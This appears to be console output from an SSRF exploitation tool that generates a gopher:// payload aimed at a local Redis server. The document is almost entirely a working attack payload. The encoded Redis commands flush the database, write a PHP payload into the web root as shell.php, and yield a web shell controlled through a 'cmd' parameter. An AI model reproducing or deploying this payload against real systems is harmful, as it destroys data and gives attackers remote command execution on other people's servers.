 What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php echo system('id');?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%
0A%3C%3Fphp%20echo%20system%28%27id%27%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D
%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A
%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.